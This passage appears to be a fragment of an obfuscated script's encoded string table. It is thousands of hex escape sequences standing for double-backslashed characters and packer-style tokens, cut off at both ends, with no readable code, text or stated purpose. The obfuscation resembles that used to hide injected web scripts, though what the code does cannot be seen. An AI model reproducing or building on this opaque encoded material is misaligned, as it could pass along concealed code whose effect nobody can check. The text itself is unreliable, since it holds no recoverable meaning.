c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5